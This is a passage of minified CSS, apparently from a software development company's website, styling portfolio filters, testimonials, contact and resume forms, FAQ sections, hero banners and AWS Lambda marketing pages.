ul.top-level-ul{margin:0;float:right;padding:0;font-size:14px;list-style:none;position:relative}.custom-select-filter{display:block;position:relative;background:#1ecdab;color:#fff;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;-ms-border-radius:25px;font-size:18px;line-height:25px;padding:8px 50px 8px 30px}.custom-select-filter::after{position:absolute;right:25px;top:19px;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid #fff;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.custom-select-filter:hover{color:#fff}.filter ul.top-level-ul .top-level-li{padding-bottom:10px}.filter ul.top-level-ul ul{width:400px;padding:25px;position:absolute;background:#fff;border:1px solid #d7d8dc;list-style:none;box-shadow:0 2px 1px 0 #d7d8dc;right:0;display:none;top:100%;z-index:2}.filter ul.top-level-ul ul li{width:calc(50% - 10px);float:left;color:#6a6a6b;margin:0;text-align:left}.filter ul.top-level-ul ul li input{display:none}.filter ul.top-level-ul ul li label:hover{background:#1ecdab;color:#fff}.filter ul.top-level-ul ul li label.selectedFilter{background:rgba(158,158,158,.2);color:#cecece;cursor:not-allowed}.filter ul.top-level-ul li.top-level-li .filter_name,.filter ul.top-level-ul ul li label{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filter ul.top-level-ul ul li label{margin:0;display:block;color:#666;cursor:pointer;padding:5px 10px;border-radius:2px;position:relative;font-size:16px;font-weight:400}.filter ul.top-level-ul ul li a{color:#666;padding:5px 10px;display:block}.mb-category{display:none}.category_filter_block:hover{background:#f5f5f5;border:1px solid #ffa1a1}#portfoliolist .portfolio{width:48%;margin:1%;float:left;overflow:hidden;border:1px solid rgba(0,0,0,.15)}.portfolio-wrapper{overflow:hidden;position:relative!important;cursor:pointer;background:url(https://assets.tristatetechnology.com/images/img01.jpg) no-repeat 0 0;height:450px;width:100%;background-size:100%}.portfolio img{width:100%;position:relative}.badge-secondary{color:#1ecdab;background-color:#fef5f3;font-weight:400;padding:10px;font-size:16px;margin:0 5px 5px 0}.badgeOuter{margin-top:25px}.portfolio .label-text{color:#000;padding:30px 45px 30px 25px;z-index:1}.portfolio .label-text a{font-size:40px;color:#fff;float:left;text-align:center;width:100%;margin-top:4%;font-weight:600}.portfolio .text-category{display:block;font-size:9px;background:#1ecdab;width:50px;height:50px;margin:0 auto;line-height:67px;text-align:center;position:absolute;right:0;bottom:0;opacity:0}.portfolio-wrapper:hover .label .text-category{opacity:1}.portfolio .text-category i{color:#fff;font-size:30px;line-height:50px}.portfolio-wrapper:hover .label{height:auto;display:block;bottom:0}.portfolio-wrapper:hover img{-webkit-transform:scale(1.25);transform:scale(1.25)}.portfolio-wrapper img{-webkit-transition:-webkit-transform .6s cubic-bezier(.19,1,.22,1);transition:transform .6s cubic-bezier(.19,1,.22,1)}.label-first{background:#fff;padding:12px 10px;position:absolute;bottom:0;left:0;right:0}.portfolio-wrapper:after{content:"";opacity:0;position:absolute;left:0;right:0;top:0;height:100%;background:rgba(0,0,0,.85)}.portfolio-wrapper:hover:after{opacity:.6}.portfolio .label{background:#fff;position:absolute;width:100%;height:100%;text-align:left;display:block;z-index:1;font-family:AvenirLTStd-Medium;line-height:1;color:#fff;bottom:-100%;display:block;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}.label-text p{font-weight:300;font-size:17px;line-height:20px;margin:0}.portfolio-wrapper:hover .portfolio .label{-webkit-transition:.5s;transition:.5s;height:100%}.label-first{color:#000}.label-first p{color:#000;z-index:1;text-align:left;position:relative;margin:0;padding:0}.port_details{display:block}.ourWork .banner-wrapper{height:300px}.allFilterWrap{position:relative}.resetlink{display:block;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;-ms-border-radius:25px;font-size:18px;line-height:25px;cursor:pointer;padding:3px 30px;position:absolute;top:10px;right:30px;border:1px solid #1ecdab!important;background-color:#fdedec;color:#1ecdab!important}.filter ul.top-level-ul ul li label.selectedFilter::after{content:"";display:inline-block;height:15px;width:15px;position:absolute;top:9px;right:12px}#fullview:hover .selectworkcategory{display:block!important}.portFolioBox{margin-top:15px}.filterCategoryName{color:#919397;font-size:11px;height:auto;line-height:20px;min-height:78px;padding:15px 0;display:table;position:relative;text-align:center;width:100%;background:#fdf6f5}.category_filter_block{display:inline-block;height:35px;line-height:32px;border:1px solid #e6e9ee;margin:8px 8px 4px;padding:0 10px;border-radius:4px;font-size:14px;background:#fff;float:left}.category_filter_block:hover{background:#f5f5f5;border:1px solid #ffa1a1}.category_filter_close,.category_filter_close_all{background:url(https://assets.tristatetechnology.com/images/filter_close.svg) no-repeat;height:11px;width:11px;cursor:pointer;margin:11px 0 0 15px;float:right}.portfolio-wrapper:hover .label-first{transition:1s;display:none}.title-tagline{font-size:20px;font-weight:300;display:block;margin:10px 0}.port-title{font-size:30px;margin-bottom:15px}.port-title .desc{font-size:16px;font-weight:300;line-height:20px}.testmonial-section{margin:100px 0 50px}.testimonial-box{padding:0 15px;overflow:hidden;margin-bottom:50px}.testimonial-box .testimonial-image{width:25%;float:left;text-align:left}.client_img{width:100%;height:100%;border-radius:100%;text-align:center}.videoImg1{left:0;margin:-30px auto 0;right:0;top:50%;width:64px;height:64px!important;border-radius:100%;background:0 0;position:absolute;z-index:7;cursor:pointer;opacity:.9}.display_video_img{position:relative;display:inline-block;width:200px}.testmonial-even .testimonial-box .testimonial-image{width:25%;float:right;text-align:right;position:relative}.testimonial-desc{width:75%;border-bottom:1px solid #ebebeb;text-align:left;position:relative;float:right}.testimonial-box .testimonial-desc .testmonial-review{font-size:22px;line-height:33px;position:relative;text-align:left;color:#000}.testmonial-info{font-size:18px;margin:50px auto}.testmonial-designation,.testmonial-name,.testmonial-position{font-size:16px;font-weight:600;line-height:normal}.testmonial-designation,.testmonial-position{font-size:14px}.testmonial-data .testmonial-position{margin:8px 0}.testmonial-info .testmonial-data{text-transform:uppercase}.testmonial-name{opacity:.8;margin-bottom:0;letter-spacing:1px}.testmonial-position{opacity:.3;margin-bottom:0}.testmonial-designation{margin-bottom:0;color:#c8232c}.testmonial-data img{margin-top:10px}.testimonial-desc h4{margin-top:35px;font-size:19px;color:#fff}.resumeClose{background-color:transparent;color:#333;position:absolute;right:0;top:0;outline:0;margin:0!important;font-family:AvenirLTStd-Medium;opacity:1}.contact_txt_box span{position:absolute;left:10px;top:-2px;color:#9d9d9d;font-size:20px}.contact_txt_box span img{display:block}.contact_txt_box .form-control{padding-left:45px;font-size:18px}.contact_txt_box{position:relative;margin-bottom:20px}.resumeWrap .modal-dialog{max-width:680px}.resumeWrap .modal-content{border-radius:10px}.resumeWrap .resumeClose{width:24px;height:24px;border:2px solid #929393;border-radius:50%;display:flex;align-items:center;justify-content:center;padding:0;color:#929393;font-size:16px;right:20px;top:20px}.resumeWrap .custome_select:after{height:10px;width:10px;border-color:#929393}.resumeWrap .contact_txt_box span{top:0}.resumeWrap .file-upload .file-select{padding-left:45px;font-size:18px;color:#000;display:block;border-bottom:1px solid #d9d9d9;cursor:pointer;height:45px;line-height:40px;text-align:left;background:#fff;overflow:hidden;position:relative}.resumeWrap .file-upload .file-select .file-select-button{background:url(https://assets.tristatetechnology.com/image/apply-post-icon/attached-icon.svg) no-repeat 0 0!important;background-size:100%!important;height:24px;width:24px;position:absolute;left:10px;font-size:0;text-indent:-9999px;top:9px}.resumeWrap .custome_select .position-select{padding-left:45px!important;background:url(https://assets.tristatetechnology.com/image/apply-post-icon/select-icon.svg) no-repeat left 10px top;background-size:24px}.resumeWrap .file-upload .file-select .file-select-name{font-size:18px;color:#000}.resumeWrap .write-message{padding-left:45px!important;background:url(https://assets.tristatetechnology.com/image/apply-post-icon/file-text-icon.svg) no-repeat left 10px top;background-size:24px}.resumeWrap .file-upload.active .file-select{border-color:#ccc;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.resumeWrap .file-upload.active .file-select .file-select-button{background:#dce4ec;color:#333;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.resumeWrap .file-upload .file-select input[type="file"]{z-index:100;cursor:pointer;position:absolute;height:100%;width:100%;top:0;left:0;opacity:0}.resumeWrap .file-upload .file-select.file-select-disabled{opacity:.65}.resumeWrap .right_fillup_details p{margin-top:2px;margin-bottom:0;font-size:15px;line-height:20px}.custome_select option{font-size:16px;font-weight:400;font-family:"Avenir LT Std"}.custome_select{position:relative}.custome_select .form-control{padding-left:0!important;-webkit-appearance:none}.custome_select:after{box-sizing:border-box;height:15px;width:15px;border-style:solid;border-color:#495057;border-width:0 1px 1px 0;transform:rotate(45deg);transition:border-width 150ms ease-in-out;content:"";position:absolute;right:15px;top:4px}.contact_txt_box .form-control{font-weight:400;font-size:18px;line-height:26px;color:#000;border-color:#d9d9d9}.contact_txt_box textarea.form-control{padding:0 30px 10px 0;height:150px}.submit_btn{cursor:pointer}.intl-tel-input .selected-flag .iti-flag{margin:4px 0 0!important}.intl-tel-input .selected-flag .iti-arrow{margin-top:-8px!important}.file-error-message{display:none!important}.intl-tel-input{display:block!important}#content-loader{margin:0 auto;display:block}.casestudy_wrapper h2 a{color:#fff}.thank-box{padding:50px 0}.thank-box p{font-size:28px;line-height:35px;margin:40px auto 0}.case_study_img img{width:100%}.project-casestudy_wrapper{position:relative;padding-bottom:70px}.case_study_details h2{color:#fff;font-size:56px;letter-spacing:0}.case_study_details p{color:#fff;font-size:24px;margin-top:34px;line-height:30px}.case_study_details{position:absolute;bottom:0;left:0;right:0}.case_project_name{margin-top:80px}.client_profile_listing{padding:100px 0}.client_profile_listing h3{color:#212529;margin:0 0 30px;padding-bottom:30px;position:relative;display:inline-block;font-size:30px;font-weight:400;line-height:34px}.client_profile_listing h3:after{content:"";position:absolute;bottom:0;left:0;width:90px;height:3px;background:#474748}.client_profile_listing p{color:#212529;margin:0;font-size:20px;line-height:30px}.listingBg{background:#fdf6f5}.client_profile_listing ul{padding:20px 0 0;list-style:none}.client_profile_listing ul li{text-align:left;margin-bottom:20px;font-size:19px;line-height:26px;position:relative;padding-left:40px}.client_profile_listing ul li:before{content:"";height:20px;width:20px;position:absolute;background:#b1efe3;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%;left:0;top:3px}.client_profile_listing ul li:after{content:"";height:10px;width:10px;position:absolute;background:#1ecdab;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%;left:5px;top:8px}.tchno_list h4{color:#4e7ea4;font-size:30px;line-height:34px;margin-top:10px}.tchno_list{margin-top:100px}.frameworks-img{padding-bottom:50px}.tchno_list .col-md-3{margin-bottom:50px}.buttons_pro a{display:inline-block;margin-right:10px}.policy-wrapper{height:400px}.policy-block{margin-top:50px}.policy-block h3{margin-bottom:20px}.policy-block h3,.policy-block>ol{font-size:22px;line-height:30px}.policy-block>ol>li{margin-bottom:50px}.policy-block ol li ol{padding-left:40px;list-style:decimal-leading-zero}.policy-block ol li{margin-bottom:30px}.policy-block h4,.policy-block ol li ol{font-size:19px;line-height:25px}.policy-block h4{margin-bottom:12px}.policy-block p{font-size:18px}.policy-block strong{margin-top:40px;font-size:20px;line-height:30px;font-family:AvenirLTStd-Medium;display:block;margin-bottom:20px}.policy-block .listing-col li:before{top:15px}.policy-block .listing-col li:after{top:11px}.get_quote_form{padding:100px 0}.get_quote_form h2{text-align:center}.quote_form{max-width:70%;margin:80px auto 0}.form_left_captcha,.get_quote_form #submit{display:inline-block;vertical-align:top}.get_quote_form #submit{margin-top:12px;margin-left:10px}.casestudy_wrapper{transition:background 1s ease;background:#0e1b23}.date_show .author-name a{color:#1ecdab}.date_show .author-name a:hover{color:#000}.contactUsPage h1.inner_title{padding-bottom:25px;font-size:38px;line-height:42px}.contactUsPage h3{margin-bottom:20px;font-size:27px;max-width:55%;border-bottom:1px solid #d7d7d7;padding-bottom:10px}.contactUsPage .contactAddress address{min-height:inherit;margin-bottom:15px}.contactUsPage .addressDiv{margin-bottom:30px}.contactUsPage .contactAddress span{line-height:26px}.contactUsPage .contact-form-wrapper form{max-width:80%}.contactUsPage .contactAddress{background:#fdf6f5;padding:50px 30px}.iot-wrapper .banner-wrapper h2{margin-top:90px;margin-bottom:15px}.iot-wrapper .banner-wrapper .build_btn{margin-top:50px;padding:22px 37px;border-radius:37px}.iot-wrapper .how-we-do-section{padding:140px 0 70px}.iot-wrapper .info_outer{margin:45px -70px 0}.iot-wrapper .hw_we_do_info{text-align:center;padding:0 70px 53px}.iot_service_wrapper .container{max-width:1060px}.iot_service_wrapper img{margin:50px auto}.iot_service_wrapper .left_list{padding:0}.iot_service_wrapper .list_content_wrap li::before{background:#fff;border:1px solid #1ecdab}.iot_service_wrapper .list_content_wrap li{font-size:20px;line-height:26px;margin-bottom:60px}.iot_service_wrapper .list_content_wrap li:last-child{margin-bottom:0}.iot_service_wrapper .list_content_wrap li span{font-family:"Avenir LT Std";font-size:28px;color:#1ecdab;display:block;text-align:left;padding-bottom:15px;position:relative}.contact-id{margin:0;padding:0;list-style:none}.contact-id i{display:inline-block;vertical-align:middle;width:25px;height:25px;background:0 0;border-radius:100%;text-align:center;line-height:21px;margin-right:10px;border:1px solid #000;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}.contact-id i::before{color:#000;font-size:12px;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}.contact-id i.fa-skype:before{font-size:15px}.contact-id i.fa-envelope,.contact-id i.fa-phone-alt{line-height:20px}.contact-id li a:hover i{border-color:#1ecdab;background:#1ecdab}.contact-id li a:hover i::before{color:#fff}.contact-id li{margin-bottom:15px}.page_not_found_wrapper img{max-width:400px}.checkboxCon .checkmark{border-radius:0}.checkboxCon .checkmark::after{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f00c";border-radius:0;background:0 0;width:auto;height:auto;font-size:15px;color:#fff;top:-1px;left:5px}.bottomText{display:block;font-size:14px;margin-top:5px;color:#a3a3a3}.cookieSection#cookieDiv{display:none!important}.max-w-100{max-width:100%!important}.serviceBox{padding:140px 0}.serviceLInner{background:#fdf6f5;list-style:none;padding:50px 40px;height:100%;display:inline-block;width:100%;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}.ser_heading{transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}.serviceLInner:hover .ser_heading{color:#1ecdab}.serviceLInner span{color:#000}.serviceLInner h5{margin-bottom:10px;font-family:AvenirLTStd-Medium;position:relative;font-size:22px}.serviceListing .col-md-6{padding:0 30px;margin-bottom:60px}.serviceLInner h5,.serviceLInner p{padding-left:60px;color:#000}.serviceLInner p{margin:0}.left_icon em{width:50px;height:50px;display:block}.left_icon{position:absolute;left:-12px;top:0}.left_icon em img{width:100%;height:100%;display:block}.center_small_logo h1{display:inline-block}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.contact-service{margin-top:60px}.contact-service h2{font-size:48px;line-height:55px;margin-bottom:10px}.contact-service .main_title p{font-size:26px}.contact-service .btn_default_red{margin-top:20px!important}.graphicsgray{filter:grayscale(100%)}.faq_wrap{padding:91px 0 0}.faq_wrap .faq_wrap{padding:40px 0 0 25px;list-style:none}.faq_wrap p{margin-bottom:0;color:#000}.faq_wrap li{margin-bottom:50px;list-style:none;border-bottom:1px solid #e7dedd;margin-bottom:30px}.faq_wrap_content{display:none;padding-bottom:20px;padding-left:50px}.faq_wrap h3{position:relative;cursor:pointer;padding-left:50px;color:#000;font-size:24px;line-height:28px;margin-bottom:30px}.faq_wrap h3:after{content:"";background:url(../images/plus.svg) no-repeat 0 0;width:18px;height:18px;position:absolute;left:0;top:5px;background-size:100%}.faq_wrap li.active h3:after{background:url(../images/minus.svg) no-repeat 0 0;top:13px;width:18px}.faq_wrap li h3:hover,.faq_wrap li.active h3{color:#1ecdab}.hero-banner{height:100vh;background:#f8f7f3}.slideTwo .hero-img-outer h2{font-size:56px;line-height:60px}.hero-img-outer h2{font-family:AvenirLTStd-Medium;font-size:64px;line-height:80px;font-weight:400;margin-bottom:49px}.hero-img-outer .banner_content{padding-top:60px}.hero-img-outer{padding:120px 30px 100px;height:100%}.hero-img-outer .container-fluid,.hero-img-outer .row{height:100%}.hero-img-outer span{display:block}.hero-img-outer h2 strong{font-family:AvenirLTStd-Black;font-weight:400}.hero-img-outer .btn_default_red{padding:15px 22px}.admin-img{display:inline-block;max-width:83%;vertical-align:bottom;margin-right:-82px;z-index:1;position:relative;box-shadow:25px 25px 50px #00000010}.slideTwo .admin-img{max-width:100%;width:100%}.banner-right{position:relative;text-align:right;margin-left:auto}.banner-mobile-img{margin-left:-30%;left:162px;position:relative;vertical-align:bottom;margin-bottom:-14.5%;max-width:49%;display:inline-block;z-index:11}.slideTwo .banner-mobile-img{margin-left:-35%;left:64px;margin-bottom:-7.5%;width:295px;position:relative}.shadowBox{position:absolute;height:32px;width:90%;background:#333;filter:blur(9px);opacity:.25;bottom:-12px;right:0;left:0;margin:0 auto}.banner01{position:absolute;right:-47px;top:-10px;z-index:0}.banner02{position:absolute;right:-86px;top:55%;max-width:13%;z-index:1}.banner03{position:absolute;top:6%;right:72%;z-index:0;max-width:18%}.slideTwo .banner03{top:-2%;right:76%}.banner-img{padding:0;margin:60px 0 0}.banner-img li{list-style:none;display:inline-block;margin-right:20px;vertical-align:middle}.banner-img li:last-child{margin-right:0}.banner-img li a img{-webkit-filter:grayscale(100%);filter:grayscale(100%);cursor:pointer;opacity:.7}.hero-img-outer{overflow:hidden}.banner-slider .owl-dots .owl-dot{background:#888;border:0;display:inline-block;cursor:pointer;width:9px;height:9px;margin:0 5px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.banner-slider .owl-dots .owl-dot.active{border:none;background:#1ecdab}.banner-slider{position:relative}.banner-slider .owl-dots{display:flex;position:absolute;bottom:32px;right:0;left:0;justify-content:center}.owl-carousel.banner-slider .owl-item .slideTwo img{width:90%;display:inherit}.banner-img li a img:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.light_white{background-color:#fff;padding:140px 0}.our-client-section{padding:0 0 60px 0;background:#fff}.client-section .client_wrap{list-style:none;margin:35px auto 80px;padding:0;display:flex;flex-wrap:wrap}.client_wrap li{margin:10px 12px;display:inline-block;padding:0 8px;width:22%;display:inline-grid;vertical-align:middle}.client_wrap .color{opacity:0;visibility:hidden;display:none!important}.client_wrap img{width:226px}.client_wrap li:hover .gray{visibility:hidden;opacity:0;display:none!important}.client_wrap li:hover .color{visibility:visible;opacity:1;display:block!important}.amazonLambda .banner-wrapper p{width:100%;max-width:72%;margin:0 auto}.amazonLambda .nextLevelImg{width:100vh;margin-left:1vw;position:relative}.nextLevel h2{line-height:78px}.amazonLambda.inner-page h2 span{color:#1ecdab}.amazonLambda.inner-page .nextLevel h2 span{color:#1ecdab;width:100%;display:inline-block}.amazonLambda.inner-page h2{padding:0 0 44px 0}.amazonLambda .nextLevel p{line-height:30px;margin-bottom:30px}.amazonLambda section.nextLevel{padding:50px 0}.amazonLambda section.itWork{padding:50px 0 140px 0}.amazonLambda.inner-page .benefit h2{padding:0 0 200px 0}.amazonLambda .benefitContent{background:url(https://assets.tristatetechnology.com/images/amazon-lambda/benefit-bg.png);width:100%;padding:0;height:626px}.amazonLambda .benefitBox{background:#fff;width:49%;margin:0 0 20px 0;height:100%;position:relative;min-height:288px;border-radius:6px}.amazonLambda .benefitText{padding:40px;background:#fff;position:absolute;top:0;left:0;box-shadow:0 -3px 12px #0000000a;border-radius:6px}.amazonLambda .boxHeading h3{padding:0 0 0 20px}.amazonLambda .boxHeading{padding:0 0 20px 0}.amazonLambda .benefitBox p{font-size:18px;line-height:28px}.amazonLambda .benefitBoxMain{position:relative;top:-130px}.amazonLambda section.commonUseCases{padding:140px 0 200px 0;position:relative}.amazonLambda .commonUseBox{background:#fff;box-shadow:0 3px 6px #00000029;border-radius:50px 0;padding:36px 20px;width:31%}.amazonLambda .commonUseBox h3{padding:20px 0;font-size:26px}.amazonLambda .commonUseBox p{font-size:18px;text-align:left}.amazonLambda span.btmLine{width:235px;height:10px;background:#1ecdab;border-radius:15px;right:0;bottom:0;left:0;margin:0 auto}.amazonLambda .commonUseContent{padding:90px 0 0 0;display:flex;flex-wrap:wrap}.amazonLambda .commonUseBox.middle{margin:0 3.5%}.amazonLambda .lambdaImg{padding:60px 0 0 0}.amazonLambda .circleImg{width:178px;height:178px;border-radius:50%;background:#fafafa;border:10px solid #fff;position:absolute;top:-105px;right:0;left:0;text-align:center;margin:0 auto}.amazonLambda .circleImg img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.amazonLambda section.pricingModel{padding:140px 0 100px}.amazonLambda .main_title p{max-width:100%}.amazonLambda .pricingModel p{max-width:100%}.amazonLambda .tableContent td:last-child{border-right:0}.amazonLambda .tableContent td{border-bottom:1px solid #7878783b;border-right:1px solid #7878783b;padding:12px 20px;font-size:18px;line-height:20px;color:#000}.amazonLambda .tableContent{border:1px solid #7878783b;border-radius:10px;margin:82px 0 0}.amazonLambda .tableContent thead td{font-weight:700;text-align:center}.amazonLambda td.border-none{border-bottom:none}.amazonLambda .calculationHead{padding:70px 0 92px 0}.amazonLambda .calculation h3{font-size:30px;line-height:34px;color:#1ecdab;padding:0 0 20px}.amazonLambda .examples h5{font-size:25px;line-height:28px;color:#1ecdab;padding:0 0 20px}.amazonLambda .examples ul{list-style:decimal;padding-left:18px;text-align:left}.amazonLambda .examples ul li{font-size:18px;margin-bottom:26px}.amazonLambda .lambdaServiceBox h5{padding:0 0 0 18px;color:#000;text-align:left}.amazonLambda .lambdaContent{padding:112px 0 0 0}.amazonLambda .lambdaServiceBox{padding:10px;transition:all .3s ease;cursor:pointer;margin:10px 4px;width:46%}.amazonLambda .lambdaServiceBox:focus,.amazonLambda .lambdaServiceBox:hover{background:#fff;box-shadow:0 3px 6px #00000029;border-radius:10px}.amazonLambda .servicesLimited{display:flex;flex-wrap:wrap}.amazonLambda .costEffective{background:#fff 0 0;box-shadow:0 3px 6px #00000029;border-radius:50px 0;padding:0 20px;height:auto}.calculateImg img{width:100%}.amazonLambda .costContent{width:100%;padding:80px 52px;margin:0 auto}.amazonLambda .costEffective img{position:absolute;bottom:30px;right:20px}.amazonLambda .costEffective .owl-carousel .owl-item img{width:296px;z-index:-9;opacity:.068;height:296px}.amazonLambda .costEffective h4{font-size:25px;line-height:30px;color:#1ecdab;padding:0 0 40px 0}.amazonLambda .costEffective p{line-height:34px}.amazonLambda .costEffective span.btmLine{width:66%;height:16px}.amazonLambda .rightCurveImg{position:absolute;top:20%;right:0;z-index:-1;width:600px}.amazonLambda .rightCurveImg img{width:100%}.amazonLambda .rightCurveImg.left{left:0;transform:scale(-1)}.whitepaper .banner-wrapper{height:300px}.whitepaper .banner-wrapper h1{margin-bottom:0}.whitepaper .amazonLambdaSection{padding:120px 0}.whitepaper .amazonContent p{font-size:22px;line-height:28px;color:#000;padding:42px 0 0}.whitepaper .bgColor{background:#f5f5f5;padding:50px 0 20px 24px}.whitepaper .amazonText{padding:0 0 0 50px}.whitepaper .amazonLambdaSection img{transition:all .7s ease;transform:scale(1)}.whitepaper .amazonLambdaSection img:hover{transform:scale(1.03)}.amazonText:hover h2{color:#1ecdab}.amazonText:hover h2{transition:all .3s ease}.downloadPDFText{padding:14px 0}a.btn_default_red.downloadBtn{padding:8px 28px;font-size:20px}.downloadPDF h3{padding:0 90px 0 0;font-weight:700}.slideTwo.slideThree .banner-mobile-img{max-width:85%;width:100%;margin:0;left:0}.slideTwo.slideThree .banner03{top:-2%;right:64%}footer a.clutchImg{padding:0 50px 0 0}.slideTwo.slideThree .hero-img-outer h2{font-size:40px;line-height:50px}.item.slideTwo span.line1{padding:0 0 20px}.item.slideTwo.slideThree span.linelast{padding:20px 0 0 0}span.windDineText{padding:14px 0 22px}.item.slideTwo.slideThree span.line1{padding:0 0 25px;font-size:56px}.item.slideTwo.slideThree .banner_content h2 strong{letter-spacing:-.6px}.how-we-do-section .info_outer h1,.how-we-do-section .info_outer h2{font-size:20px;font-size:28px;line-height:32px;color:#1ecdab;margin:33px 0 20px}.how-we-do-section .info_outer h1 a,.how-we-do-section .info_outer h2 a{color:#1ecdab}h3.h3{font-size:28px;line-height:32px;color:#1ecdab;margin:33px 0 20px}h3.wineTag{display:inline-block;background:#fff;color:#063b72;font-size:20px;font-weight:800;text-transform:uppercase;line-height:26px;font-family:AvenirLTStd-Black;padding:4px 10px;margin:14px 0 25px}section.whyTristate_Section{padding:0 0 140px 0}section.statistics{padding:60px 0 80px 0}.whyTristate_Content ul{list-style:none;padding:30px 0 0;margin:0;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.whyTristate_Content ul li h3{font-size:46px;line-height:56px;color:#1ecdab}.whyTristate_Content ul li h5{font-size:20px;line-height:26px}.whyTristate_Content ul li{text-align:center;width:25%;margin:20px 0}.technologySection{padding:147px 0 90px;background:#fdf6f5}.technologySection .icon-animation:hover{background:#fff}section.why-choose.how-we-do-section{padding:140px 0 90px 0}section.faqMainSection{background:#fff;padding-top:0}section.listHireDev{padding:140px 0}section.hireDevfaq{padding-top:0;background:#fff}.grayL img{filter:grayscale(100%);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:gray}.grayL:hover img{filter:brightness(100%)}h3.blogLinkPost,.blog-detail-box h2.blogLinkPost{font-family:avenir lt std;letter-spacing:0!important;margin-bottom:15px;color:#1ecdab;font-weight:700;font-size:19px;line-height:26px}.SonetelWidget_ClOZ9qoe_3sOSSer .SonetelWidget_1fj6Uu2g98JW6WpR{background-color:#1ecdab!important}.wp-block-embed-youtube iframe{max-width:100%!important}.right_fillup_details{max-width:600px;margin:0 auto}.slideFour .banner_content .line1{font-size:36px;line-height:40px;margin-top:20px}.slideFour .banner-img-hero img{width:auto!important;max-width:60%;padding-top:20px}.casestudy_wrapper h2{font-size:46px;line-height:58px}.label-first h3,.port-title h2{font-size:20px;letter-spacing:0;line-height:26px}.label-first h4,.port-title h3{font-size:18px;letter-spacing:1px;font-weight:700}.python-benefit .benefit-outer{max-width:470px;margin-top:80px}.python-benefit .benefit-animation:after{display:none}.python-benefit .benefit-animation{width:470px;height:470px}.python-benefit .benefit-animation .hold{clip:rect(0,470px,470px,235px)}.python-benefit .benefit-animation .fill{clip:rect(0,235px,470px,0);border:1.5px dashed #000}.python-benefit .benefit-round{top:auto;bottom:0}.python-benefit .benefit-round img{background:#fff}.python-benefit .benefit-content li{margin:0;padding:0;height:100px;display:flex;align-items:center}.python-benefit .benefit-content li:after{width:100px;height:100px;top:0}.python-benefit .benefit-content li span{position:absolute;font-size:24px}.python-benefit .benefit-content li:nth-child(1):after{bottom:auto;top:0;background:url(https://assets.tristatetechnology.com/images/benefit-icon1.svg) no-repeat;background-size:cover}.python-benefit .benefit-content li:nth-child(1) span{top:-44px;left:50%;transform:translateX(-50%)}.python-benefit .benefit-content li:nth-child(2){top:80px;left:20px}.python-benefit .benefit-content li:nth-child(2):after{left:0;right:auto;background:url(https://assets.tristatetechnology.com/images/benefit-icon2.svg) no-repeat;background-size:cover}.python-benefit .benefit-content li:nth-child(2) span{width:160px;right:-100%;text-align:right;margin-right:20px}.python-benefit .benefit-content li:nth-child(3){right:20px;bottom:auto;top:80px;left:auto}.python-benefit .benefit-content li:nth-child(3):after{background:url(https://assets.tristatetechnology.com/images/benefit-icon3.svg) no-repeat;background-size:cover}.python-benefit .benefit-content li:nth-child(3) span{width:200px;left:-100%;text-align:left;margin-left:20px}.python-benefit .benefit-content li:nth-child(4){left:-50px;top:240px;right:auto}.python-benefit .benefit-content li:nth-child(4):after{background:url(https://assets.tristatetechnology.com/images/benefit-icon4.svg) no-repeat;background-size:cover}.python-benefit .benefit-content li:nth-child(4) span{width:160px;right:100%;text-align:right;margin-right:20px}.python-benefit .benefit-content li:nth-child(5){right:50px;top:240px;bottom:auto;left:auto}.python-benefit .benefit-content li:nth-child(5):after{background:url(https://assets.tristatetechnology.com/images/benefit-icon5.svg) no-repeat;background-size:cover}.python-benefit .benefit-content li:nth-child(5) span{width:200px;left:calc(-100% + 100px);text-align:left;margin-left:20px}.python-benefit .benefit-outer .left .fill{z-index:1;-webkit-animation:leftRound 1s linear;-moz-animation:leftRound 1s linear;animation:leftRound 1s linear both}.python-benefit .benefit-outer .right .fill{z-index:3;-webkit-animation:rightRound 1s linear;-moz-animation:rightRound 1s linear;animation:rightRound 1s linear both;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.technologyTag{background:rgba(255,255,255,.2);font-size:16px;font-weight:600;color:#fff;width:100px;height:36px;display:flex;align-items:center;justify-content:center;border-radius:100px}.apply-freshers{top:40px}.casestudy-banner{background:#fff;padding:3% 0}.casestudy-banner h2{font-family:AvenirLTStd-Medium;font-size:48px;line-height:normal;font-weight:400;margin-bottom:35px}.casestudy-banner h2 span{font-family:AvenirLTStd-Black;color:#1ecdab}.testimonial-carousel .owl-next,.testimonial-carousel .owl-prev{width:20px!important;height:32px!important;display:inline-block;position:relative;margin:0 5px}.testimonial-carousel .owl-next{top:0}.testimonial-carousel .owl-prev{transform:rotate(180deg)}.testimonial-carousel .owl-next:after,.testimonial-carousel .owl-next::before{top:17px}.testimonial-carousel .owl-prev:after,.testimonial-carousel .owl-prev::before{top:13px}.testimonial-carousel .owl-next:after,.testimonial-carousel .owl-prev:after,.testimonial-carousel .owl-prev::before,.testimonial-carousel 